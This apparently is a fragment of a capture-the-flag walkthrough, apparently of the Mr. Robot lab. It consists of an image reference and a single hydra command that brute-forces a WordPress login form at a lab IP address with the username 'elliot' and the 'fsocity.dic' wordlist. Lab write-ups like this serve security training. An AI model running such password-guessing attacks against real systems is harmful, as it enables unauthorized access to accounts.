 hydra -l elliot -P fsocity.dic.trie 10.10.10.129 http-form-post '/wplogin.php:log=^USER^&pwd=^PASS^:F=incorrect'